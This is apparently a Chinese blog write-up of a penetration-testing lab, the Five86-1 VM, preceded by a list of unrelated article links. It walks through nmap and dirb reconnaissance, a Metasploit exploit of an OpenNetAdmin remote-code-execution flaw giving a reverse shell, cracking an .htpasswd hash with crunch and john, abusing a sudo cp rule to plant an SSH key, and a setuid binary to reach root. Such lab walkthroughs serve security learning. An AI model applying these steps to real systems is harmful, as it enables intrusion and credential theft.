- 1从交互模型中蒸馏知识!中科大&美团提出VIRT,兼具双塔模型的效率和交互模型的性能,在文本匹配上实现性能和效率的平衡!...

- 2计算机顶级会议Rankings && 英文投稿的一点经验_icra好发吗

- 3自动化数据集成的BI工具,为你提供决策洞察力

- 4手机上写论文可以用什么软件?论文摘要生成器手机版_写摘要的软件

- 5编译优化 | LLVM代码生成技术详解及在数据库中的应用_llvm中间代码生成函数如何解决参数命名不同导致的问题

- 6轻松搭建专属AI工具!OpenAI API 超实用工具介绍!_openai 工具

- 7【Flnik】解决提交程序到flink集群的异常:Could not complete snapshot 3 for operator Source..._checkpoint was declined

- 8ACL 2021 | 一文详解美团技术团队7篇精选论文

- 9Java《大鱼吃小鱼》游戏思路及实现(含源码)_java大鱼吃小鱼排行榜

- 10自动化测试面试题及答案大全(4)

渗透测试学习之靶机Five86-1

赞

踩

过程

1. 探测目标主机

nmap -sP 192.168.246.0/24,得到目标主机IP:192.168.246.147

2. 信息搜集

- 端口信息

nmap -sV -p 1-65535 192.168.246.147

2个http端口,80是Apache,10000那个查一下:

- web站点相关服务信息

80Apache下的站点:

10000端口下的集成环境:

服务信息看不出啥 - 目录信息

直接使用kali里的dirb:

dirb http://192.168.246.147

打开robots.txt:

打开ona:

搞不懂这是个啥,百度:

看一下版本:

3. RCEgetshell



kali里搜一下相关漏洞:

searchsploit opennetadmin

刚刚好对应上了RCE。



进入该目录,然后./47691.sh http://192.168.246.147/ona/login.php

一直报错,中途进去删了空行,没改回原来的样子,大致是这样:

至于login.php是怎么找到,点击右上角的logout后,出现logout.php,试下login.php就出现登录界面。



去漏洞库找下EXP,看到个msf版的:



下载后拉进kali,我放的位置是/usr/share/metasploit-framework/modules/exploits/unix/:



然后在msf里重新加载,reload_all



使用该exp:use exploit/unix/47772

查看所需配置:show options

设置目标IP,反弹IP:

set rhosts 192.168.246.147

set srvhost 192.168.246.138

set lhost 192.168.246.138

expolit:



shell后,获取交互式shell:

python -c 'import pty;pty.spawn("/bin/bash")'



进入html目录,查看文件:

根据.htaccess里的提示找到.htpasswd:

cd /var/www

ls -la

cat .htpasswd



是一个用户的账户密码,提示密码10位数且只有aefhrt这些字符,用crunch生成字典:

crunch 10 10 aefhrt -o /root/Desktop/dic.txt

将.htpasswd中的密码保存到文件中,使用生成的字典john爆破一下:

john --wordlist=/root/Desktop/dic.txt /root/Desktop/86-1.txt

得到密码:fatherrrrr



切换到douglas用户,然后查看权限:

/bin/cp也就是copy命令可以使用Jen用户权限免密执行,在douglas下,看到隐藏的.ssh,那么把它cp到jen目录下就可以使用ssh密钥登录jen了:

Linux密钥登录原理和ssh使用密钥实现免密码登陆



将公钥复制到jen里:

cp id_rsa.pub /tmp/authorized_keys

chmod 777 /tmp/authorized_keys

sudo -u jen /bin/cp /tmp/authorized_keys /home/jen/.ssh

登录:

ssh jen@192.168.246.147

登录上就提示You have new mail.

查看

cd /var/mail

ls

cat jen



看到一篇挺长的邮件:

重点在这里:

moss的密码是Fire!Fire!



切换用户:

cd

ls -la

来到moss的目录下看到隐藏的games:



进入该目录后查看文件,有个root:

打开看后是乱码,然后执行一下就蹦出了这个:

直接进入root目录,找到flag.txt:

总结

- 扩展起来挺多东西的。